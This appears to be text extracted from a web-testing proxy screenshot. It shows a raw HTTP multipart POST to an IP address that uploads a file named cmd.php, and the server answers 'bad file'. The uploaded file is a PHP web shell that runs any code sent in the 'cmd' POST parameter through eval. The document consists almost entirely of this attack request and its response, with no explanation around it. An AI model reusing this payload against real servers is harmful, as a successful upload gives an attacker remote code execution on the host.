 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.58.236.76:12618
Content-Length: 432
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.php-uploadpoc.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynpCbVJErAmy4Eo3E
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Referer: http://www.php-uploadpoc.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
------WebKitFormBoundarynpCbVJErAmy4Eo3E
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/octet-stream
<?php phpinfo();@eval($_POST['cmd']);?>
------WebKitFormBoundarynpCbVJErAmy4Eo3E
Content-Disposition: form-data; name="name"
cmd.php
------WebKitFormBoundarynpCbVJErAmy4Eo3E
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundarynpCbVJErAmy4Eo3E--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 24 May 2022 11:30:34 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file